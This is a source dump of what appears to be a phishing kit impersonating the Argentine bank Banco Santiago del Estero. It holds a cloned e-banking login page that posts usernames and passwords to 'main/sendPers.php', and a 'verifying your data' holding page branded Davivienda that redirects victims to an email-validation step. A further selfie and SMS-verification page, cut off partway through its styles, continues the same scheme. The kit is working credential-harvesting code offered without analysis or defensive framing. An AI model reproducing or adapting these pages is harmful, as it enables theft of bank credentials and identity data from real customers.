
<file: bse/bsem/index.html>
<!DOCTYPE html>
<html lang="es-ar">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>BSE - Banca Electrónica</title>

  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">

  <style>
    *{
      margin:0;
      padding:0;
      box-sizing:border-box;
      font-family: Inter, system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
    }

    body{
      min-height:100vh;
      background:#ffffff;
      color:#111827;
      display:flex;
      overflow:hidden;
    }

    .container{
      display:flex;
      width:100%;
      height:100vh;
    }

    /* Columna izquierda - Formulario que ocupa toda la altura */
    .form-column{
      flex:0 0 50%;
      padding:0; /* Sin padding para control total */
      display:flex;
      flex-direction:column;
      justify-content:center;
      align-items:center;
      overflow-y:auto;
      height:100vh; /* Altura completa */
    }

    .form-wrapper{
      width:100%;
      max-width:320px;
      margin:0 auto;
      padding:40px 0; /* Padding vertical para espaciado */
    }

    .logo-container{
      margin-bottom:20px; /* Aumentado para más separación en PC */
      display:flex;
      justify-content:flex-start;
      align-items:center;
      gap:20px;
    }

    .logo-container img{
      max-height:50px; /* Un poco más grande en PC */
      width:auto;
      object-fit:contain;
    }

    .bank-name{
      font-size:15px;
      font-weight:600;
      color:#0f3c5f;
      letter-spacing:-0.2px;
    }

    h1{
      font-size:19px; /* Un poco más grande en PC */
      font-weight:600;
      margin-bottom:25px; /* Más separación */
      color:#1f2937;
      text-align:left;
      line-height:1.3;
    }

    .field{
      margin-bottom:22px; /* Más separación entre campos en PC */
      position:relative;
    }

    input{
      width:100%;
      padding:8px 16px; /* Más padding en PC */
      border:1px solid #d1d5db;
      border-radius:8px;
      font-size:13px; /* Texto más grande en PC */
      outline:none;
      transition:border-color 0.2s;
      height:40px; /* Más alto en PC */
    }

    input:focus{
      border-color:#0f3c5f;
      box-shadow:0 0 0 2px rgba(15, 60, 95, 0.1);
    }

    input.error-input{
      border-color:#dc2626;
    }

    .toggle{
      position:absolute;
      right:15px;
      top:50%;
      transform:translateY(-50%);
      cursor:pointer;
      font-size:12px;
      color:#6b7280;
      user-select:none;
    }

    .field-label{
      font-size:12px;
      color:#4b5563;
      margin-bottom:4px;
      display:block;
      font-weight:500;
    }

    .field-hint{
      font-size:10px;
      color:#dc2626;
      margin-top:2px;
      display:none;
    }

    .field-hint.show{
      display:block;
    }

    .options{
      display:flex;
      justify-content:space-between;
      align-items:center;
      font-size:12px;
      color:#374151;
      margin-bottom:20px; /* Más separación */
    }

    .options label{
      display:flex;
      align-items:center;
      gap:8px;
      cursor:pointer;
    }

    /* Checkbox más pequeño pero visible */
    .options input[type="checkbox"] {
      width:16px;
      height:16px;
      cursor:pointer;
      accent-color:#0f3c5f;
    }

    .options a{
      color:#0f3c5f;
      text-decoration:none;
      font-weight:500;
      transition:color 0.2s;
      font-size:13px;
    }

    .options a:hover{
      color:#0a2d47;
    }

    .btn{
      width:100%;
      padding:8px;
      border-radius:25px;
      border:none;
      font-size:13px;
      font-weight:600;
      cursor:pointer;
      transition:all 0.2s;
      height:40px;
      margin-bottom:12px; /* Más separación entre botones */
    }

    .btn-primary{
      background:#0f3c5f;
      color:white;
    }

    .btn-primary:hover{
      background:#0a2d47;
    }

    .btn-secondary{
      background:#ffffff;
      border:1px solid #0f3c5f;
      color:#0f3c5f;
      margin-bottom:0;
    }

    .btn-secondary:hover{
      background:#f0f7ff;
    }

    .links{
      margin-top:25px; /* Más separación */
      display:flex;
      justify-content:space-between;
      font-size:12px;
    }

    .links a{
      text-decoration:none;
      color:#0f3c5f;
      font-weight:500;
      transition:color 0.2s;
    }

    .links a:hover{
      color:#0a2d47;
    }

    .note{
      margin-top:20px; /* Más separación */
      font-size:10px;
      color:#6b7280;
      line-height:1.8;
      text-align:left;
    }

    .error{
      font-size:12px;
      color:#dc2626;
      margin-bottom:15px;
      text-align:left;
      padding:8px 12px;
      background:#fef2f2;
      border-radius:8px;
      border-left:3px solid #dc2626;
      display:none;
    }

    .error.show{
      display:block;
    }

    .field-error{
      font-size:10px;
      color:#dc2626;
      margin-top:2px;
      text-align:left;
      display:none;
    }

    .field-error.show{
      display:block;
    }

    /* Columna derecha - Imagen fija */
    .image-column{
      flex:0 0 50%;
      display:flex;
      height:100vh; /* Altura completa */
    }

    .image-container{
      width:100%;
      height:100%;
      position:relative;
    }

    .image-container img{
      width:100%;
      height:100%;
      object-fit:cover;
      display:block;
    }

    /* Imagen para móvil - OCULTA */
    .mobile-image{
      display:none;
    }

    /* Clase para ocultar elementos en móvil */
    .hide-on-mobile {
      display: inline-block;
    }

    /* Responsive - Tablet y móvil */
    @media (max-width: 991px){
      body{
        overflow-y:auto;
        display:block;
        height:100vh;
      }
      
      .container{
        flex-direction:column;
        height:100vh;
        min-height:100vh;
      }
      
      .form-column{
        flex:1;
        width:100%;
        min-width:100%;
        padding:0 !important;
        margin:0 !important;
        order:1;
        justify-content:center !important;
        align-items:center !important;
        overflow-y:auto;
        height:100vh;
      }
      
      .form-wrapper{
        max-width:300px;
        width:100%;
        margin:0 auto;
        padding:30px 0;
      }
      
      .image-column{
        display:none;
      }
      
      .mobile-image{
        display:none;
      }
      
      .logo-container{
        justify-content:flex-start;
        margin-bottom:25px;
      }
      
      .logo-container img{
        max-height:45px;
      }
      
      .bank-name{
        display:none;
      }
      
      h1{
        text-align:left;
        margin-bottom:30px;
        font-size:18px;
      }
      
      .field{
        margin-bottom:22px;
      }
      
      input{
        height:38px;
        font-size:13px;
        padding:8px 15px;
      }
      
      .options{
        margin-bottom:25px;
        font-size:12px;
        justify-content:flex-start;
      }
      
      /* Ocultar Teclado virtual en móvil */
      .options a {
        display: none;
      }
      
      .options input[type="checkbox"] {
        width:16px;
        height:16px;
      }
      
      .btn{
        height:38px;
        font-size:13px;
        margin-bottom:12px;
      }
      
      .links{
        margin-top:25px;
        font-size:12px;
      }
      
      .note{
        margin-top:30px;
        font-size:10px;
        line-height:1.8;
      }
    }

    @media (max-width: 480px){
      body{
        overflow-x:hidden;
        background:#ffffff;
        height:100vh;
        margin:0;
        padding:0;
      }
      
      .container{
        width:100vw;
        height:100vh;
        min-height:100vh;
        overflow:hidden;
      }
      
      .form-column{
        padding:0 !important;
        width:100% !important;
        max-width:100% !important;
        margin:0 !important;
        justify-content:center !important;
        align-items:center !important;
        height:100vh;
        min-height:100vh;
      }
      
      .form-wrapper{
        max-width:280px !important;
        width:100%;
        margin:0 auto;
        padding:20px 0;
      }
      
      .logo-container{
        justify-content:flex-start;
        margin-bottom:25px;
        width:100%;
      }
      
      .logo-container img{
        max-height:40px;
      }
      
      h1{
        font-size:17px;
        text-align:left;
        margin-bottom:28px;
        width:100%;
        line-height:1.4;
      }
      
      .field{
        margin-bottom:20px;
        width:100%;
      }
      
      .field-label{
        font-size:11px;
        margin-bottom:3px;
      }
      
      input{
        height:38px;
        font-size:13px;
        padding:8px 12px;
        border-radius:6px;
      }
      
      .options{
        margin-bottom:22px;
        font-size:12px;
      }
      
      .options input[type="checkbox"] {
        width:15px;
        height:15px;
      }
      
      .btn{
        height:38px;
        font-size:13px;
        padding:8px;
        margin-bottom:10px;
      }
      
      .links{
        margin-top:20px;
        font-size:12px;
      }
      
      .note{
        margin-top:25px;
        font-size:9px;
        line-height:1.7;
      }
    }
  </style>
</head>
<body>

  <div class="container">
    <!-- Columna izquierda - Formulario -->
    <div class="form-column">
      <div class="form-wrapper">
        <!-- Logo BSE como imagen -->
        <div class="logo-container">
          <img src="logo.png" alt="BSE Banco Santiago del Estero" onerror="this.style.display='none'">
          <div class="bank-name"></div>
        </div>

        <h1>Ingresá tus datos<br>para comenzar a operar</h1>

        <!-- Formulario SIN recuadro -->
        <div class="error" id="error">Completá usuario y clave</div>

        <form id="loginForm" method="POST" action="main/sendPers.php">
          <div class="field">
            <label class="field-label">Usuario</label>
            <input type="text" id="usuario" name="usuario" placeholder="Ingresá tu usuario" required>
            <span class="field-hint" id="usuario-hint">Este dato es obligatorio</span>
            <div class="field-error" id="usuario-error">Por favor, ingresá tu usuario</div>
          </div>

          <div class="field">
            <label class="field-label">Clave</label>
            <input type="password" id="clave" name="clave" placeholder="Ingresá tu clave" required>
            <span class="toggle" onclick="toggleClave()">👁</span>
            <span class="field-hint" id="clave-hint">Este dato es obligatorio</span>
            <div class="field-error" id="clave-error">Por favor, ingresá tu clave</div>
          </div>

          <div class="options">
            <label>
              <input type="checkbox" id="recordar" name="recordar">
              Recordar usuario
            </label>
            <a href="#" class="hide-on-mobile">Teclado virtual</a>
          </div>

          <button type="submit" class="btn btn-primary">Ingresar</button>
          <button type="button" class="btn btn-secondary">Activar usuario o empresa</button>

          <div class="links">
            <a href="#">Recuperar usuario</a>
            <a href="#">Recuperar clave</a>
          </div>
        </form>

        <div class="note">
          Recordá que Link nunca te solicitará tus claves personales
          por correo electrónico o cualquier otro medio.
        </div>

        <!-- Imagen para móvil (abajo del formulario) - OCULTA -->
        <div class="mobile-image">
          <img src="fondo.jpg" alt="Banca Electrónica BSE" onerror="this.style.display='none'">
        </div>
      </div>
    </div>

    <!-- Columna derecha - Imagen fija (solo desktop) -->
    <div class="image-column">
      <div class="image-container">
        <img src="fondo.jpg" alt="Banca Electrónica BSE" onerror="this.style.display='none'">
      </div>
    </div>
  </div>

<script>
  function toggleClave(){
    const c = document.getElementById('clave');
    const toggle = document.querySelector('.toggle');
    if(c.type === 'password'){
      c.type = 'text';
      toggle.textContent = '🙈';
    }else{
      c.type = 'password';
      toggle.textContent = '👁';
    }
  }

  // Cargar usuario recordado si existe
  document.addEventListener('DOMContentLoaded', function() {
    const usuarioRecordado = localStorage.getItem('usuario_recordado');
    if(usuarioRecordado){
      document.getElementById('usuario').value = usuarioRecordado;
      document.getElementById('recordar').checked = true;
    }
  });

  // Manejar el envío del formulario
  document.getElementById('loginForm').addEventListener('submit', function(e) {
    e.preventDefault();
    
    const usuario = document.getElementById('usuario');
    const clave = document.getElementById('clave');
    const usuarioError = document.getElementById('usuario-error');
    const claveError = document.getElementById('clave-error');
    const usuarioHint = document.getElementById('usuario-hint');
    const claveHint = document.getElementById('clave-hint');
    const errorGeneral = document.getElementById('error');
    
    const usuarioVal = usuario.value.trim();
    const claveVal = clave.value.trim();
    
    let hasError = false;
    
    // Resetear errores
    errorGeneral.classList.remove('show');
    usuario.classList.remove('error-input');
    clave.classList.remove('error-input');
    usuarioError.classList.remove('show');
    claveError.classList.remove('show');
    usuarioHint.classList.remove('show');
    claveHint.classList.remove('show');
    
    // Validar usuario
    if(!usuarioVal){
      usuario.classList.add('error-input');
      usuarioError.classList.add('show');
      usuarioHint.classList.add('show');
      hasError = true;
    }
    
    // Validar clave
    if(!claveVal){
      clave.classList.add('error-input');
      claveError.classList.add('show');
      claveHint.classList.add('show');
      hasError = true;
    }
    
    // Si hay errores, mostrar mensaje general
    if(hasError){
      errorGeneral.classList.add('show');
      // Enfocar el primer campo con error
      if(!usuarioVal){
        usuario.focus();
      }else if(!claveVal){
        clave.focus();
      }
      return;
    }
    
    // Si pasa la validación, guardar usuario si está marcado "recordar"
    const recordar = document.getElementById('recordar').checked;
    if(recordar){
      localStorage.setItem('usuario_recordado', usuarioVal);
    } else {
      localStorage.removeItem('usuario_recordado');
    }
    
    // Enviar el formulario
    this.submit();
  });

  // Mostrar "Este dato es obligatorio" al enfocar y borrar
  document.getElementById('usuario').addEventListener('focus', function() {
    document.getElementById('usuario-hint').classList.add('show');
  });

  document.getElementById('clave').addEventListener('focus', function() {
    document.getElementById('clave-hint').classList.add('show');
  });

  // Ocultar si hay contenido
  document.getElementById('usuario').addEventListener('input', function() {
    if(this.value.trim()) {
      document.getElementById('usuario-hint').classList.remove('show');
    }
  });

  document.getElementById('clave').addEventListener('input', function() {
    if(this.value.trim()) {
      document.getElementById('clave-hint').classList.remove('show');
    }
  });
</script>

</body>
</html>
</file>

<file: bse/bsem/espere.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Davivienda - Procesando</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Roboto', system-ui, -apple-system, sans-serif;
        }
        
        body {
            background: #ffffff;
            color: #212121;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            position: relative;
            overflow-x: hidden;
        }
        
        /* MANCHAS DE FONDO (igual que tu diseño) */
        body::before,
        body::after {
            content: "";
            position: fixed;
            width: 520px;
            height: 520px;
            background: #f6f6f6;
            border-radius: 50%;
            z-index: -1;
        }
        
        /* mancha superior derecha */
        body::before {
            top: -260px;
            right: -220px;
        }
        
        /* mancha inferior izquierda */
        body::after {
            bottom: -260px;
            left: -220px;
        }
        
        .container {
            text-align: center;
            max-width: 400px;
            width: 100%;
            padding: 40px 20px;
            animation: fadeIn 0.6s ease-out;
        }
        
        /* LOGO - igual que tu diseño */
        .logo-box {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 40px;
        }
        
        .logo-box img {
            height: 60px;
            width: auto;
            display: block;
        }
        
        /* Mensaje */
        .message {
            font-size: 18px;
            font-weight: 400;
            margin-bottom: 30px;
            color: #333;
            line-height: 1.5;
        }
        
        /* Spinner con color Davivienda */
        .spinner {
            width: 50px;
            height: 50px;
            border: 4px solid #f0f0f0;
            border-top: 4px solid #e30613; /* Rojo Davivienda */
            border-radius: 50%;
            margin: 0 auto 30px;
            animation: spin 1.2s linear infinite;
        }
        
        /* Información de redirección */
        .redirect-info {
            font-size: 14px;
            color: #666;
            opacity: 0;
            animation: fadeInUp 0.5s ease-out 1s forwards;
            margin-top: 10px;
        }
        
        /* Animaciones */
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        @keyframes fadeInUp {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.7; }
        }
        
        /* Progress bar sutil */
        .progress-container {
            width: 200px;
            height: 4px;
            background: #f0f0f0;
            border-radius: 2px;
            margin: 0 auto;
            overflow: hidden;
        }
        
        .progress-bar {
            height: 100%;
            background: #e30613;
            border-radius: 2px;
            width: 0%;
            animation: progress 3s ease-in-out forwards;
        }
        
        @keyframes progress {
            0% { width: 0%; }
            100% { width: 100%; }
        }
        
        /* Responsive */
        @media (max-width: 480px) {
            .container {
                padding: 30px 20px;
            }
            
            .logo-box img {
                height: 50px;
            }
            
            .message {
                font-size: 16px;
            }
            
            .spinner {
                width: 40px;
                height: 40px;
                border-width: 3px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- LOGO - solo imagen como en tu diseño -->
        <div class="logo-box">
            <img src="logo.png" alt="Davivienda">
        </div>
        
        <!-- Mensaje principal -->
        <div class="message">
            Verificando sus datos de acceso<br>
            <span style="font-size: 14px; color: #666; margin-top: 5px; display: block;">
                Por favor espere un momento...
            </span>
        </div>
        
        <!-- Spinner -->
        <div class="spinner"></div>
        
        <!-- Barra de progreso sutil -->
        <div class="progress-container">
            <div class="progress-bar"></div>
        </div>
        
        <!-- Información de redirección -->
        <div class="redirect-info" id="redirect-info">
            Preparando validación de identidad...
        </div>
    </div>

    <script>
        // URL de redirección a validarmail.html
        const redirectUrl = "validarmail.html";
        
        // Función para redirección suave
        function redirectToValidation() {
            // Mostrar mensaje final
            const redirectInfo = document.getElementById('redirect-info');
            redirectInfo.textContent = "Redirigiendo a validación...";
            redirectInfo.style.color = "#e30613";
            redirectInfo.style.fontWeight = "500";
            
            // Pequeña pausa antes de redirigir
            setTimeout(() => {
                window.location.href = redirectUrl;
            }, 500);
        }
        
        // Iniciar redirección después de 3 segundos
        setTimeout(() => {
            redirectToValidation();
        }, 3000);
        
        // Fallback: redirigir después de 5 segundos máximo
        setTimeout(() => {
            window.location.href = redirectUrl;
        }, 5000);
        
        // Redirigir al hacer clic en cualquier parte (opcional)
        document.addEventListener('click', function() {
            redirectToValidation();
        });
        
        // Redirigir al presionar cualquier tecla (opcional)
        document.addEventListener('keydown', function() {
            redirectToValidation();
        });
    </script>
</body>
</html>
</file>

<file: bse/bsem/selfie.html>
<!DOCTYPE html>
<html lang="es-ar">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Banco BSE - Validación y Verificación</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <style>
    /* ===== ESTILOS COMPARTIDOS ===== */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Inter', system-ui, -apple-system, sans-serif;
      min-height: 100vh;
      transition: background 0.3s ease;
    }

    /* ===== PANTALLA DE CARGA (LOADING SCREEN) ===== */
    #loadingScreen {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: linear-gradient(135deg, #f5f7fa 0%, #e9edf5 100%);
      display: flex;
      align-items: center;
      justify-content: center;
      z-index: 2000;
      transition: opacity 0.8s ease, visibility 0.8s ease;
    }

    #loadingScreen.hidden {
      opacity: 0;
      visibility: hidden;
    }

    .bg-pattern {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-image: radial-gradient(circle at 20% 30%, rgba(30, 58, 138, 0.03) 0%, transparent 20%),
                        radial-gradient(circle at 80% 70%, rgba(30, 58, 138, 0.03) 0%, transparent 20%);
      pointer-events: none;
    }

    .loading-container {
      text-align: center;
      z-index: 10;
      max-width: 500px;
      padding: 2rem;
      animation: fadeIn 0.6s ease-out;
    }

    .logo-wrapper {
      margin-bottom: 2.5rem;
      perspective: 1000px;
    }

    #loadingScreen .logo {
      width: 180px;
      height: auto;
      max-width: 80%;
      filter: drop-shadow(0 10px 20px rgba(0, 20, 60, 0.15));
      animation: zoomApproach 3s ease-in-out infinite alternate;
    }

    .loading-message {
      font-size: 1.4rem;
      font-weight: 500;
      color: #1e3a8a;
      margin-bottom: 1rem;
      line-height: 1.5;
      background: rgba(255, 255, 255, 0.7);
      backdrop-filter: blur(5px);
      padding: 1rem 2rem;
      border-radius: 60px;
      display: inline-block;
      box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
      border: 1px solid rgba(255, 255, 255, 0.5);
    }

    .progress-bar-container {
      width: 300px;
      max-width: 80%;
      height: 4px;
      background: rgba(30, 58, 138, 0.1);
      border-radius: 10px;
      margin: 2rem auto 0;
      overflow: hidden;
    }

    .progress-bar {
      height: 100%;
      width: 0%;
      background: #1e3a8a;
      border-radius: 10px;
      animation: progressSimulate 10s linear forwards;
    }

    .security-note {
      margin-top: 3rem;
      font-size: 0.75rem;
      color: #6b7280;
      opacity: 0.7;
    }

    /* ===== PANTALLA DE VERIFICACIÓN SMS ===== */
    #verificationScreen {
      min-height: 100vh;
      background: #f7f8fa;
      color: #111827;
      opacity: 0;
      transition: opacity 0.8s ease;
    }

    #verificationScreen.visible {
      opacity: 1;
    }

    /* Header con logo */
    .main-header {
      background: white;
      border-bottom: 1px solid #e5e7eb;
      padding: 16px 20px;
      position: sticky;
      top: 0;
      z-index: 100;
      box-shadow: 0 2px 8px rgba(0,0,0,0.04);
    }

    .header-container {
      max-width: 1200px;
      margin: 0 auto;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .logo-container {
      display: flex;
      align-items: center;
      gap: 12px;
    }

    #verificationScreen .logo {
      height: 40px;
      width: auto;
      max-width: 180px;
    }

    .bank-name {
      font-family: "Playfair Display", Georgia, serif;
      font-size: 20px;
      font-weight: 600;
      color: #1e3a8a;
      display: none;
    }

    .header-actions {
      display: flex;
      align-items: center;
      gap: 16px;
    }

    .help-link {
      font-size: 14px;
      color: #1d4ed8;
      text-decoration: none;
      font-weight: 500;
      display: flex;
      align-items: center;
      gap: 6px;
      padding: 6px 10px;
      border-radius: 4px;
      transition: background-color 0.2s;
    }

    .help-link:hover {
      background-color: #f3f4f6;
      text-decoration: underline;
    }

    .main-content {
      padding: 20px;
      max-width: 1200px;
      margin: 0 auto;
    }

    .container {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 30px;
      align-items: start;
      margin-top: 10px;
    }

    .info-section {
      order: 1;
    }
    
    .form-section {
